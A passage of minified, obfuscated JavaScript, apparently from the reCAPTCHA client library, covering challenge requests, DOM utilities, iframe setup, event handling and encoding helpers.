12,64],0),"could not contact reCAPTCHA."];switch(n.i){case 1:if(!K.l)throw Error(Z[2]);if(!K.H)return n.return(D[38](32,Z[1],c));return e[H[1]](17,n,c),R[19](23,4,K.l,n);case 4:A[47](9,n,(r=n.H,E));break;case c:throw v[43](44,n),Error(Z[2]);case E:return C={},Y=(C[Rk]=K.i,C),e[H[1]](18,n,q),R[19](77,7,r.send(Lw,Y,Z[0]),n);case 7:return J=n.H,m=new iZ(J),b=m.w8(),z=m.er(),K.i=w[34](H[2],m,c),K.i&&b!=c&&b!=U&&b!=10&&z?K.N=new uZ(z):K.H=H[0],n.return(D[38](33,Z[1],b,m.i()));case q:throw v[43](45,n),
Error("challengeAccount request failed.");}})),G},function(O,q,U,E,c,K,z,Y){return(O|((O|((O&(((z=["split","slice","H"],O+3)^11)<O&&(O+8&71)>=O&&(Y=V[20](45,E==q?E:D[4](17,": ",E),U,c,K)),105))==O&&(U.N[z[2]]==q||U.W||l[43](4,10,3,U,U.N)),48))==O&&(c=A[5](11),K=w[23](67)[z[0]]("")[z[1]](0,q).map(function(m){return c.call(m,0)}),encodeURIComponent(U)[z[0]]("").forEach(function(m,r,J){K[(J=[0,"push","call"],J)[1]](v[15](20,c[J[2]](E,r%E.length),c[J[2]](m,J[0]),K[r%q]))}),Y=w[6](20,5,IF,K)),24))==O&&
(Y=r9(function(){return U().parent!=U()?!0:U().frameElement!=null?!0:!1},!0)),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(((C=[5,2,1],O-4)|23)>=O&&O+8>>C[1]<O)a:if(HM&&Th){for(E=0;E<Th.brands.length;E++)if((c=Th.brands[E].brand)&&V[9](53,U,c)){b=q;break a}b=!1}else b=!1;if(!(O<<C[1]&7))for(K=["px",null,2],z=l[41](36,"fontSize",E),r=(Y=z.match(Bg))&&Y[0]||K[C[2]],z&&K[0]==r?m=parseInt(z,q):(c=Xq(Ft,{style:"visibility:hidden;position:absolute;line-height:0;padding:0;margin:0;border:0;height:1em;"}),E.appendChild(c),
z=c.offsetHeight,N[13](C[0],c),m=z),S[C[2]](40,E,"fontSize",m+K[0]),J=A[35](28,E).height;m>12&&!(U<=0&&J<=K[C[1]]*m)&&!(J<=U);)m-=K[C[1]],S[C[2]](12,E,"fontSize",m+K[0]),J=A[35](36,E).height;return b},function(O,q,U,E,c,K,z){return(O|40)==((O&(z=[50,9,92],z)[2])==O&&(U.H=c?l[z[1]](1,E,!0):E,U.H&&(U.H=U.H.replace(/:$/,q)),K=U),(O<<1&7)==2&&q.j.set(U,E),O)&&(K=q instanceof ge?e[42](z[0],q):new ge(q)),K},function(O,q,U,E,c,K,z,Y,m,r){return(O&47)==((m=[24,7,"constructor"],O|m[0])==O&&(this.i=E,this.HH=
q,this.wi=U),O)&&E!=q&&(c==q?K=(z=O$)!=q?z:O$={}:K=c[m[2]],Y=K[E]||0,Y>=U||(K[E]=Y+1,v[m[1]](3))),r},function(O,q,U,E,c,K,z,Y){if(!(O-((O|24)==(Y=[21," ","childNodes"],O)&&(z=U.children!=void 0?U.children:Array.prototype.filter.call(U[Y[2]],function(m){return m.nodeType==q})),7)>>4))if(q.classList)Array.prototype.forEach.call(U,function(m){V[33](29,m,q)});else{for(K in E=((Array.prototype.forEach.call((c={},e)[Y[0]](Y[0],q),function(m){c[m]=!0}),Array).prototype.forEach.call(U,function(m){c[m]=!0}),
""),c)E+=E.length>0?Y[1]+K:K;l[43](36,"string",q,E)}return z},function(O,q,U,E,c,K,z,Y,m){if(m=[!0,19,9],!((O|4)>>4)){if(!(U instanceof q))throw Error("Expected instanceof "+V[44](7,q)+" but got "+(U&&V[44](8,U.constructor)));Y=U}return((O+1^31)<(((O^96)&((O&91)==O&&(U=[0,65535,1],z=q.H&&((E=q.H[U[0]])==null?void 0:E.type))&&(K=y[27](3,U[0],z)&U[1],c=this.v.get(K)||U[0],this.v.set(K,c+U[2])),7))==2&&(z=U||document,E=[".","*",0],z.getElementsByClassName?K=z.getElementsByClassName(q)[E[2]]:(c=document,
K=q?(U||c).querySelector(q?E[0]+q:""):V[m[1]](30,E[1],q,E[1],U,c)[E[2]]||null),Y=K||null),O)&&(O-m[2]^25)>=O&&(E=R[m[2]](74,q),U.lb.push.apply(U.lb,v[29](60,E)),Y=E),O+2&11)==1&&(Y=U.firstElementChild!==void 0?U.firstElementChild:N[11](18,q,m[0],U.firstChild)),Y},function(O,q,U,E,c,K,z,Y,m){if((O&(Y=[8,7,38],43))==O){for(z=K=0;K<E;K++)c=this.y$(U+K)+q.y$(K)+z,z=c>>>15,this.QQ(U+K,c&32767);m=z}return((O+Y[1]&Y[0])<2&&(O-Y[1]&15)>=3&&(U.classList?U.classList.add(q):e[27](6,q,U)||(E=N[48](14,"string",
"",U),l[43](62,"string",U,E+(E.length>0?" "+q:q)))),((O|6)&Y[0])<6)&&(O-Y[0]&6)>=2&&(m=V[Y[2]](96,6700)(V[Y[2]](72,4507)(V[Y[2]](64,1243)(q).replace(/\s/g,qm()),/.*[<\(\^@]([^\^>\)]+)/))),m},function(O,q,U,E,c){return((((O|24)==(((c=[35,4,63],O-c[1])<10&&O-5>>3>=0&&g.call(this,q),(O>>1&11)==3)&&(cF.call(this,w[34](c[0],U$),function(){},Ym()),V[c[0]](c[1],14,e[16](89,1,e[1](2,!1,1,q))),l[26](2,this,q.I()),this.wp=E$),O)&&(E=U.l==oD||U.l==c$?V[32](c[2],q,U.i):null),(O^87)>>c[1])||(q=8,q=q===void 0?
1:q,this.max=8,this.H=Date.now(),this.i=q),O)&105)==O&&w9.call(this,417,1),E},function(O,q,U,E,c,K,z){if((O|24)==(z=["padEnd",40,2],O)&&(K=N[28](27).call(768,28)[z[0]](4,px())+q),(O|48)==O)a:{for(c=(E=Kc(Date),U);c<E.length;c++)if(E[c].length==3&&E[c].charCodeAt(-1)==q){K=E[c];break a}K=""}if((O-3|64)<(O-z[2]<<z[2]>=O&&O-7<<z[2]<O&&(E=S[4](49,z[2],Fy.V().get()),K=w[z[1]](24,U,q,E,X)),O)&&(O+6^29)>=O){if(typeof q!=="number")throw w[z[1]](46,zV());if(!sR(q))switch(WM){case z[2]:throw w[z[1]](34,zV());
case 1:v[7](10,zV())}K=WM===2?q>>>0:q}return K},function(O,q,U){return(O-6&7)==1&&(U=typeof BigInt==="function"),O+4&7||(U=new Promise(function(E,c,K){K=new Yn({next:function(z){(E(z),K).unsubscribe()},error:c,complete:function(){c(new s7)}}),q.subscribe(K)})),U},function(O,q,U,E,c,K,z,Y){if((O&27)==((O^3)<(Y=["i",14,44],19)&&O+1>=2&&(Fy.V().init(y[Y[1]](5,q,VJ,2,X)),E=new yO,E.render(V[39](92)),U=new $Z,c=new Wo(U,q,new fS,new Nm),this[Y[0]]=new xZ(E,c),this[Y[0]].init(w[27](30,q,1,X))),O))N[1](5,
10,this);return(O|56)==((O+6^30)<O&&(O-4^20)>=O&&(l[Y[2]](10,!1,!0,c,U,E,K)||w[2](36,q,Lv(K,E))),O)&&g.call(this,q),z},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O|(J=[3,5,62],O+4>>J[0]>=1&&O>>1<9&&(C=!!U.m()&&U.m().value!=q&&U.m().value!=U.l),40))==O)N[43](83,function(b,d,G,n,Z,H){if(b.i==(H=["H","l",19],1))return e[12](20,b,q),z=K[H[0]][H[1]].value,Z=new mp,d=w[40](28,Z,3,z,X),Y=new rG(d),R[H[2]](H[2],U,K.i[H[0]].send(Y),b);if(b.i!=q){if((m=K[H[0]][H[1]].value,r=b[H[0]],r).tC()==c||z!=m)return b.return();
return(n=(G=K[H[0]],r).tC(),G)[H[1]].value=n,A[47](69,b,E)}b.i=(v[43](8,b),E)});return(O<<2&(O+((O|88)==O&&(this.l=this.H=this.i=0),4)>>J[0]==J[0]&&(q instanceof Wz?C=q:(U=new Wz(A[37].bind(null,9)),y[48](22,0,q,2,U),C=U)),14))<J[0]&&(O^42)>>4>=J[0]&&(U=U=((q^d2|J[0])>>J[1])+d2,C=J1[(U%J[2]+J[2])%J[2]]),C},function(O,q,U,E,c,K,z,Y,m){return(((((O&110)==((m=["j","join","href"],O<<2&28)||(Y=(z=String(qC.location[m[2]]))&&K&&c?[c,w[33](4,"value",U,1E3,q,E||null,D[5](2,5,"://",z),K)][m[1]](T8()):null),
O)&&(E.H?(c=sX(E.N()-E[m[0]],U),c<E.l*q?E.i=setTimeout(function(){V[39](14,.8,0,E)},E.l-c):(E.i&&(clearTimeout(E.i),E.i=void 0),E.tW(),E.H&&(E.stop(),E.start()))):E.i=void 0),O|88)==O&&(Y=document.body),(O+1^1)>=O&&O-6<<1<O)&&(Y=this.i[a4((q+7)/17)]),O^88)&23)==3&&(this.H=this.i=null),Y},function(O,q,U,E,c,K,z,Y){return(O^(((z=[96,10,37],O)|16)==O&&(Y=V[38](z[0],4717)(E(Cc,36),z[1])),z[2]))&3||(R[7](67)?E():(c=function(){K||(K=q,E())},K=U,window.addEventListener?(window.addEventListener(bN(),c,U),
window.addEventListener(Sz(),c,U)):window.attachEvent&&(window.attachEvent(dG(),function(){R[7](65)&&c()}),window.attachEvent(MU(),c)))),Y},function(O,q,U,E,c,K){return((O-6&(K=[7,null,!1],K[0])||(bP.call(this),this.i=q,this.N=-1,this.l=new GV(this.i),A[1](2,this,this.l),(yF&&ez||$m||WF)&&l[21](42,this.j,this.i,[nc,lN],K[2],this),U||(l[21](42,this.H,this.l,ZN,K[2],this),l[21](32,this.L,this.i,mj,K[2],this)),this.P=E),O)&42)==O&&(c=q==K[1]||typeof q==="string"?q:void 0),c},function(O,q,U,E,c,K,z){if((((O>>
1&((O>>(O-4>>4<(K=[31,null,0],1)&&O>>1>=-81&&(A1.call(this,q,E),this.l=Au,this.P=K[2],this.j=K[1],this.i=c,this.h=K[2],this.L=y[14](10,U,A$,5,X)),1)&7)==2&&(z=E(q(),42)),15))==1&&(U.N&&U.N.P&&(c=U.Z,E=U.N.P,c in E&&delete E[c],S[2](10,'"',U.N.P,q,U)),U.Z=q),O<<2&14||(z=D[22](K[0],S[13](4,v[45](1,q),U),[D[7](5,E),D[7](37,c)])),O)|88)==O)if(U=typeof Symbol!="undefined"&&Symbol.iterator&&q[Symbol.iterator])z=U.call(q);else if(typeof q.length=="number")z={next:N[34](64,K[2],q)};else throw Error(String(q)+
" is not an iterable or ArrayLike");return z},function(O,q,U,E,c,K,z,Y,m,r,J){if((O>>2<(r=["call",5,"relatedTarget"],13)&&(O<<1&7)>=6&&(J=!!E[r[2]]&&y[41](9,16,q,U,E[r[2]],c)),(O-3&8)<7)&&(O^39)>=r[1]&&(E===0||U.includes(E),Y=y[21](10,q,z),m=D[6](69,q,c,z,K,U,Y),m!==E&&(m&&(K=D[37](32,void 0,m,c,K,z)),Y.set(U,E)),J=K),O+3>>3==2)g[r[0]](this,q);return J},function(O,q,U,E,c,K,z,Y,m,r,J){if((O-((J=[0,"C",1],O)-7>>3||(r=q.displayName||q.name||"unknown type name"),J[2])^31)>=O&&O-3<<J[2]<O)N[43](83,function(C,
b){if(b=["iu","i","Zs"],C[b[1]]==U)return(m=K.H3)!=q&&m.size?R[19](45,E,K[b[2]].send(v$,new DN(K.H3)),C):C.return();C[K[K.S=(Array.from((z=(Y=C.H,new Map(Y.R1)),z.keys())).forEach(function(d){return K.H3["delete"](d)}),K.S.concat(Array.from(z.values()).map(function(d){return new Bz(d)}))),b[0]]=Y.gU,b[1]]=c});if(O-9>=(O-9<<2>=O&&(O+6^30)<O&&(E=["",null,0],bP.call(this),this.j=void 0,this[J[1]]=q,this.L=U,this.readyState=E[2],this.status=E[2],this.statusText=E[J[0]],this.response=E[J[0]],this.responseText=
E[J[0]],this.responseType=E[J[0]],this.onreadystatechange=E[J[2]],this.h=new Headers,this.H=E[J[2]],this.v=lK(),this.i=!1,this.Y=E[J[0]],this.o=E[J[2]],this.N=E[J[2]],this.l=E[J[2]],this.P=new AbortController),15)&&O+6>>4<3)w[13](73,D[38](24,J[0],null,Date.now(),(c=E.i)==null?void 0:c.Mc),function(){E.S.then(function(C,b,d,G,n){((G=E[b=[(n=[0,"i","uF"],null),": ",1],n[1]])==b[n[0]]?void 0:G[n[2]])!=b[n[0]]&&((d=E[n[1]])==b[n[0]]?void 0:d.Mc)!=b[n[0]]&&Date.now()>=E[n[1]].Mc+24E4?(v[49](25,b[2],n[0],
U,q,E[n[1]].uB,C.Mw,E[n[1]][n[2]]).catch(function(){}),E[n[1]].Mc=Date.now(),V[44](27,b[1],2,E)):E.o=!1})});return r},function(O,q,U,E){if(((O|(E=[8,"call",1],E)[2])&15)==E[2])g[E[1]](this,q);if(!((O^51)>>4))g[E[1]](this,q);if((O+E[0]&E[0])<3&&(O<<E[2]&7)>=3){if(this.Pq!==Gs)throw Error("Sanitized content was not of kind HTML.");U=N[25](24,null,this.toString())}return U},function(O,q,U,E,c,K,z){return(O|((O<<((O&((O|2)>>(K=[42,1,59],3)==K[1]&&(E=[64,16,8],R[34](58,this,E[K[1]])&&this.oI(!this.d8()),
R[34](30,this,E[2])&&w[K[0]](17,4,this,E[2],!0)&&e[16](28,K[1],this,!0,E[2]),R[34](30,this,E[0])&&(U=!(this.l&E[0]),w[K[0]](22,4,this,E[0],U)&&e[16](22,K[1],this,U,E[0])),c=new RD(H$,this),q&&(c.altKey=q.altKey,c.ctrlKey=q.ctrlKey,c.metaKey=q.metaKey,c.shiftKey=q.shiftKey,c.N=q.N,c.timeStamp=q.timeStamp),z=this.dispatchEvent(c)),102))==O&&(q instanceof TV||(q=new TV(q,U)),z=q),K[1])&7)==2&&g.call(this,q),72))==O&&(E=R[9](65,U),q.ib.push.apply(q.ib,v[29](K[2],E)),z=E),z},function(O,q,U,E,c,K,z,Y,m,
r,J){return(O^34)>>((O&((((r=[30,"OT","includes"],O-9)>>3==1&&(K=q.df,U=q.EV,c=q.Ct,E=D[35](57,wG(),K,k3(),pc()),J=A[44](5,D[r[0]](3,A[44](12,Z0(),'<iframe src="'+l[43](15,e[37](35,xK,E)?E.MY():E instanceof cl?e[38](90,E).toString():L8())+'" frameborder="0" scrolling="no"></iframe><div>'),e[45](1,{id:c,name:U})),DA())),O)|3)>>4||(E=q.defaultView,U=q.scrollingElement?q.scrollingElement:gI||q.compatMode!="CSS1Compat"?q.body||q.documentElement:q.documentElement,J=new mb(E.pageXOffset||U.scrollLeft,E.pageYOffset||
U.scrollTop)),71))==O&&(K=new Map,m=N[24](68,Mm),z=N[24](64,XT),Y="recaptcha/"+(m[r[2]](ZA())?Xx():kn()),K.set(Y,U),K.set("recaptcha/releases/ngcIAHyEnHQZZIKkyKneDTW3",E),K.set(m,q),K.set(z,c),J=K),4)||(this.isVisible()&&this.isEnabled()&&this[r[1]](q)?(q.preventDefault(),q.i(),J=!0):J=!1),J},function(O,q,U,E,c,K,z,Y){if((O|(Y=["P",57,88],Y[2]))==O)a:{for(K in c)if(E.call(void 0,c[K],K,c)){z=U;break a}z=q}if(O+4>>3==1)v[34](36,0,1,E,S[3](23,U),q);return(O&108)==((O^Y[1])>>3||g.call(this,q),O)&&(E=
typeof U,U==q?z=U:E==="bigint"?z=y[1](16,hf(64,U)):N[27](9,U,!0)&&(z=E==="string"?v[49](56,64,0,U):D[24](24,!0,U))),(O&102)==O&&(iA.call(this),this.L=q,this.N=!1,this.j=E,this.i=null,this.H=U||window,this.l=Rg(this[Y[0]],this)),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((b=["bv","KV","push"],O|88)==O)D[6](64,function(G){return G instanceof Map},t1());if((O>>2&15)==2)q.jo[b[2]](U);if((O+7&15)>=6&&O<<1<16)if(Y=E.S.i[String(U)]){for(m=!(Y=(z=q,Y).concat(),0);z<Y.length;++z)(C=Y[z])&&!C[b[0]]&&C.capture==
c&&(r=C.listener,J=C[b[1]]||C.src,C.wJ&&l[19](26,q,C,E.S),m=r.call(J,K)!==!1&&m);d=m&&!K.defaultPrevented}else d=!0;return((O|56)!=O||U.i||(U.i=new Map,U.H=0,U.l&&v[13](11,1,q,0,U.l,function(G,n){U.add(decodeURIComponent(G.replace(/\+/g,T8())),n)})),O)-7&19||g.call(this,q,0,S7.NY),d}]}(),N=function(){return[function(O,q,U,E,c){if((O+((c=[4,6,7],(O^44)&c[2])==1&&(this.Fh=1024),c)[1]^21)>=O&&(O-c[0]^25)<O){if(U!=q&&typeof U!=="string")throw Error();E=U}return E},function(O,q,U,E,c,K,z,Y,m){if((O>>((Y=
["l",8,"m"],(O+3&13)>=11)&&(O>>2&4)<3&&(E[Y[0]]+=U,E.i+=q,U>E.H&&(E.H=U)),1)&7)==2){if((c=U[K=[null,!0,""],Y[2]](),N)[28](6,K[0]))U[Y[2]]().placeholder!=U[Y[0]]&&(U[Y[2]]().placeholder=U[Y[0]]);else S[Y[1]](13,K[1],U);(y[6](16,Vi,c,U[Y[0]]),V[38](7,K[2],U))?(E=U[Y[2]](),S[17](78,E,"label-input-label")):(U.h||U.gp||(z=U[Y[2]](),V[33](46,"label-input-label",z)),N[28](4,K[0])||w[13](86,q,U.X,U))}return(((O-7|79)>=O&&(O+1^30)<O&&(c=(E=N[27](35,null,0,"CLOSURE_FLAGS"))&&E[q],m=c!=null?c:U),O-Y[1])|50)>=
O&&(O+2&45)<O&&(z=U[Y[0]],z||(E===c?E=c=h1(E):(E=h1(E),c=h1(c))),U.j.push([E,c,K]),z&&e[Y[1]](2,1,q,U)),m},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O&13)==(J=["push",9,32],O)){for(a4(U);U>q;)E.i[J[0]](U&q|128),U>>>=7;E.i[J[0]](U)}return(O-2&11)==(O+6&14||U.j&&D[48](J[2],q,U.j),2)&&(r=[],Y=[1,!0,0],z=!1,c=c===void 0?1:c,U||(U=R[J[1]](67,Y[0])[Y[2]],r[J[0]](w[31](62,Y[2],U)),z=Y[1]),K=l[4](29),m=l[4](25),r[J[0]](K,w[36](46,m,v[47](34,q),v[47](40,U)),E,e[28](J[2],U,v[47](24,U),c),w[36](41,K,Y[0],Y[0]),
m),z&&cQ.V().i(U),C=r),C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(((C=[40,21,15],O)-2|56)>=O&&(O+8^29)<O){for(Y=(Array.isArray(U)||(U&&(Qi[0]=U.toString()),U=Qi),0);Y<U.length;Y++){if(z=l[C[1]](C[0],E||c.handleEvent,q,U[Y],K||!1,c.J||c),!z)break;c.v[z.key]=z}b=c}if(!((O^7)>>4))if(Array.isArray(K))for(J=q;J<K.length;J++)N[3](9,0,U,E,c,K[J],z);else r=A[1](33,E)?!!E.capture:!!E,c=R[10](27,c),V[C[2]](49,z)?z.S.remove(String(K),c,r,U):z&&(m=y[32](17,z))&&(Y=R[17](12,0,c,U,K,r,m))&&R[39](28,Y);return(O|
56)==((O-6|14)<O&&(O-3^10)>=O&&(b=w[C[0]](22,U,q,E)),O)&&(m=e[38](92,z).toString(),Y=m.split(/[?#]/),J=/[?]/.test(m)?c+Y[E]:"",r=/[#]/.test(m)?"#"+(J?Y[q]:Y[E]):"",b=V[0](59,1,0,null,"=",J,r,K,Y[U])),b},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){return((Z=[3,1,2],O)&29)==O&&g.call(this,q),O+Z[1]>>Z[2]<O&&(O+Z[0]&44)>=O&&(n=N[43](82,function(H,T,p){return(((((d=(b=(C=N[3](56,2,(T=(p=["allow",11,0],[1,!0,(G=window.origin,"?")]),E),T[p[2]],T[2],new Map([["d",z.bu()],["origin",G]]),Y),r=(new URL(e[38](85,
C).toString())).origin,new Promise(function(M){J=M})),P$)(jz()),D[8](p[1],T[1],null,q,c,d,r,function(M,k){y[11]((k=[1,22,66],12),k[0],M)===3?J(R[40](64,E,yi,$n,4,M)):y[11](k[1],k[0],M)===4&&m&&m(R[40](k[2],E,yi,W$,U,M))}),d).src=e[38](91,C).toString(),d.width=fc(),d.height=fc(),d)[p[0]]=[99,97,109,101,114,97].map(function(M){return String.fromCharCode(M)}).join(""),d).scrolling=gG(),d).style.overflow=k4(),d).style.border=xn(),d.style.margin=x6(),K.appendChild(d),H.return(b)})),n},function(O,q,U,E,
c,K,z,Y,m){if(!((O|2)>>((O|(m=[31,6,27],48))==O&&(Y=V[38](28,8935)(E(q(),5))),4))){for(E=(U=(q=(c=[],q)===void 0?0:q,0),E)===void 0?8:E;U<E;U++)c.push(ih()%(s$+1)^D[3](73,s$));Y=S[14](19,8,V[25](4,0,4,c),q)}return((O^69)>>((O|m[1])>=23&&O-3<35&&(E=N[37](19,this),q=D[45](26,this),U=D[45](50,this),this.P3[E]=q[U]),3)==3&&(c=[28,25,10],Y=c[2]*E(U(),c[0],m[0],c[1])+E(U(),c[0],m[0],12)),(O^77)<18&&O+2>>4>=1)&&(c=c===void 0?new Map:c,K=K===void 0?null:K,w[38](2),z=new MessageChannel,U.postMessage(oA,A[36](m[2],
q,E),[z.port2]),Y=new N5(z.port1,c,K,E,z)),Y},function(O,q,U,E,c,K,z){return((O&57)==((z=[109,64,10],(O&z[0])==O)&&(K=S[z[2]](z[1],this.i)),O)&&(this.OO=c===void 0?!1:c,this.Vc=E===void 0?null:E,this.H=q,this.i=U===void 0?null:U),O|4)<22&&O+9>=20&&(K=N[43](86,function(Y,m,r){if((m=[2,(r=[3,0,36],null),!1],Y).i==q)return R[19](79,m[r[1]],D[r[2]](4,r[0],m[r[1]],m[1],m[2],U),Y);Y.i=(U.Zs.send(aD,(E=Y.H,E)),r[1])})),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T){if((O|(T=[5,"H",0],8))==O){for(U=this[(q=
this.length,q)-1];U===0;)q--,U=this[q-1],this.pop();(H=this,q)===0&&(this.sign=!1)}if((O+4^T[0])>=O&&(O+6^14)<O&&(G=[1,0,null],this.h=G[2],this[T[1]].length!==0)){c=(z=(U=TL(),this).lu,n=U,z.i=n,G[1]);for(q&&(c=U+A[40](1,q));this[T[1]].length>G[1];){if(((K=this[T[1]].pop(),K).N6<=n&&(K.Sj=2),this).B&&K.Sj===1){if(!q)break;if(J=A[40](2,q),J===0)break;c=n+J}else if(n>U+10)break;if(K.i)try{A[23](24,2,G[1],G[T[2]],3,K.i,this),K.i=G[2],n=TL()}catch(p){K=(K.j(),G)[2];break}if(K.P<=n){(K=(K.j(),G)[2],this).J+=
G[T[2]];break}if((m=(E=(m=(n=((this.X=(Z=q?c-n:U+10-n,b=n,this.j)?Z*sX(this.j/this.o,T[0]):Z*T[0],this).Y(),K.l&&(this.P3[K.l]=K[T[1]],K.l=G[1]),this.i.i=K.N,this.L=G[1],this.H3()&&(this.C+=G[T[2]],this.S()),TL()),n-b),this).L,sX(m,.1)),this.j?(this.o=m+.9*this.o,this.j=E+.9*this.j):(this.j=E,this.o=m),n<b&&(this.Z=z.i),this.Y(),this.P)===null)K.L(),K=G[2];else{this.P=G[K.N=this.P,2];break}}if((r=(K&&this[T[1]].push(K),Y=n,c),r)>U)r+=G[T[2]],C=I2(Y,r)-U,d=sX(Y,r)-r,N[1](10,G[T[2]],C,this.W),d>G[1]&&
N[1](11,G[T[2]],d,this.K);else N[1](9,G[T[2]],Y-U,this.K);this[T[1]].length>G[1]&&w[43](64,2,G[T[2]],this)}return H},function(O,q,U,E,c,K){if(O>>(((c=[17,"call","forEach"],O)+6^14)<O&&O-6<<1>=O&&E.P&&E.P.Yb(q,U),1)<c[0]&&(O>>1&11)>=10)g[c[1]](this,q);if((O+7^11)<O&&(O-7|18)>=O)D[29](72,0)[c[2]](function(z,Y){if((Y=[21,1E4,"now"],z).startsWith(V[35](27,wg)))try{Date[Y[2]]()>parseInt(z.split(nw())[1],10)+Y[1]&&e[33](Y[0],0,z)}catch(m){}});return K},function(O,q,U,E,c,K,z,Y,m){if((O<<2&15)<(((O+3&(m=
["m",40,"N"],31))>=O&&(O+6&22)<O&&(V[6](4,E,E.H,U,function(){return E.h(q,B3)}),c=E.H[m[0]](),V[6](12,E,c,Lc,function(r){(r=["remove","add","contains"],c.classList)[r[2]](iN())&&(c.classList[r[0]](iN()),c.classList[r[1]](uN()),this.Zs.send(ID))}),V[6](36,E,c,B$,function(r){r=["Zs","classList","contains"],c[r[1]][r[2]](uN())&&(c[r[1]].remove(uN()),c[r[1]].add(iN()),this[r[0]].send(ID))})),(O|56)==O&&g.call(this,q),O-9<21)&&(O|4)>=10&&(K.i&&(l[41](4,q,0,":",K.i,K),e[m[1]](58,K.i)),K.i=e[41](m[1],z),
w[37](56,0,K,K.i),K.i.render(K[m[0]]()),w[4](24,")",U,0,K[m[0]]()),y[31](25,c,K[m[0]]()).then(function(r){w[4]((r=["m",")","dispatchEvent"],8),r[1],U,E,K[r[0]]()),K[r[2]]("g")})),4)&&(O-8&30)>=22&&(q.u=Date.now()+q.wh,e[43](42,null,q,q.wh)),(O|80)==O)if(q){if(isNaN((q=Number(q),q))||q<0)throw Error("Bad port number "+q);U[m[2]]=q}else U[m[2]]=null;return Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if(!(O+(b=[69,"i","P3"],2)>>3)){if((z=this[(r=S[(K=((c=S[((E=(U=(m=(C=this,J=[1,3,0],N[37](51,this)),[]),
D)[45](26,this),A[9](b[0],this[b[1]],J[0]),R)[47](25,this[b[1]]),A)[9](37,this[b[1]],J[0]),10](66,this[b[1]]),A[9](85,this[b[1]],J[0]),R)[47](35,this[b[1]]),this[b[1]])[b[1]],A)[9](81,this[b[1]],J[0]),10](64,this[b[1]]),b)[2]][r])&&z.length!==0)z.forEach(function(G,n){((C[n=(C.i.i=K,["push",3,"P3"]),n[2]][c]=G,C.l[E]).call(C,q-n[1]),U)[n[0]](C[n[2]][r])});else for(Y=J[2];Y<q-J[1];Y++)D[45](58,this);this[b[2]][m]=U}return((((O|48)==O&&U.D.length&&!U.A&&(U.A=q,U.dispatchEvent("j")),(O|88)==O)&&(Fx.length?
(K=Fx.pop(),e[20](16,K,c),K[b[1]].init(q,U,E,c),d=K):d=new OJ(U,c,q,E)),O+6>>4)==4&&(E[b[1]].has(qq)?(K=E[b[1]].get(qq),c=sX(U,parseInt(K,q))):c=U,d=c),O+8)>>3==3&&(this[b[1]]=q),d},function(O,q,U,E,c,K){if((c=[1,"i","nextSibling"],O-5>>3)||(mg.call(this,q),this[c[1]]=[[]],this.Y=c[0]),(O|16)==O){for(;E&&E.nodeType!=q;)E=U?E[c[2]]:E.previousSibling;K=E}return K},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O-5|(C=[0,33,1],26))<O&&(O+7&62)>=O)a:if(m=["bigint",!1,!0],K=K===void 0?0:K,(r=K!==0)||Qg){if(!N[27](41,
z,r))throw w[40](42,UJ());Y=typeof z;switch(K){case 512:switch(Y){case c:J=y[36](3,C[0],q,z);break a;case m[C[0]]:J=String(hf(64,z));break a;default:J=D[48](55,q,z);break a}case U:switch(Y){case c:J=v[49](57,64,C[0],z);break a;case m[C[0]]:J=y[C[2]](16,hf(64,z));break a;default:J=D[24](25,m[2],z);break a}case C[0]:switch(Y){case c:J=y[36](16,C[0],m[C[2]],z);break a;case m[C[0]]:J=y[C[2]](22,hf(64,z));break a;default:J=v[9](36,z,m[C[2]]);break a}default:J=R[6](C[1],E,K)}}else J=z;return(O<<C[2]&4)<
4&&((O|2)&3)>=C[2]&&(E=U.match(EJ),od&&["http","https","ws","wss","ftp"].indexOf(E[q])>=C[0]&&od(U),J=E),J},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M){if((O|72)==((((O>>1&15)==(O>>(((M=[2,127,28],O)-4&15)==1&&q&&q.parentNode&&q.parentNode.removeChild(q),M[0])>=20&&(O|5)>>5<5&&(V[29](25,q,cu,w[23](67)),p=q),1)&&(p=R[12](24,M[1],w[31].bind(null,16),q)),O)&M[2])==O&&(K=U.v,m=E.indexOf(KF(),K),m==-1?p=zn:(c=Number(E.substring(K,m)),isNaN(c)?p=Y5:(Y=m+q,Y+c>E.length?p=zn:(z=E.slice(Y,Y+c),U.v=
Y+c,p=z)))),O))a:{for(r=(G=(C=["",(n=(Z=c,[]),1),">"],c),[]),T=z.length;G<T;){switch(Z){case c:if((b=z.indexOf(Nq(),G),b)<c){if(r.length===0){p=z;break a}G=(r.push(z.substring(G)),T)}else r.push(z.substring(G,b)),d=b,G=b+C[1],mq?(rW.lastIndex=G,m=rW.exec(z)):(rW.lastIndex=c,m=rW.exec(z.substring(G))),m?(H=m[C[1]],n=["<",m[c]],G+=m[c].length,Z=C[1]):r.push(Nq());break;case C[1]:J=z.charAt(G++);switch(J){case E:case q:Y=z.indexOf(J,G),Y<c?G=T:(n.push(J,z.substring(G,Y+C[1])),G=Y+C[1]);break;case C[M[0]]:n=
(n.push(J),r.push(K(n.join(C[0]),H)),[]),d=H=U,Z=c;break;default:n.push(J)}break;default:throw Error();}Z===1&&G>=T&&(G=d+C[1],r.push(Nq()),H=U,Z=c,d=U,n=[])}p=r.join(C[0])}return p},function(O,q,U,E,c,K,z,Y,m){return(((m=[18,5,"l"],O)+2&20)<O&&(O-7|m[0])>=O&&(JP(q),z=w[39](17,1,E,U,q.R,K),z!==null||c&&CF!==1&&q.N!==E7)&&(Y=z),(O|1)>>m[1]<1&&(O|m[1])>>3>=1&&(q.H?(U=q.H,Y=V[36](12,U).then(function(r,J){return J=new eK(r),U.subscribe(J),new b0(J)})):Y=q.i?q[m[2]]?Promise.resolve(new LK(q.i)):Promise.resolve(new Se(q.i,
